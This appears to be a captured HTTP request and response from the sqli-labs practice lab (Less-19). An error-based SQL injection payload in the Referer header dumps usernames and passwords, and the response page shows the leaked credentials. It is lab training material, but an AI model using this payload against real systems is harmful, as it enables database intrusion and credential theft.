 Referer: http://192.168.3.10:82/sqli/Less-19/',extractvalue(1,concat(0x7e,(select substring(group_concat(username,0x3a,password),1,32)
from users))))#
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
Referer is: http://192.168.3.10:82/sqli/Less-19/',extractvalue(1,concat(0x7e,(select
substring(group_concat(username,0x3a,password),1,32) from users))))#</font><br>XPATH syntax error:
'~Dumb:Dumb,Angelina:I-kill-you,D'<br><br><img src="../images/flag.jpg" /><br>
</font>